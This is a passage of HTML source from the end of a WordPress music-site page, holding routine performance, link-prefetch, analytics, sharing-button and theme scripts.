passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"44739","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "44739" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->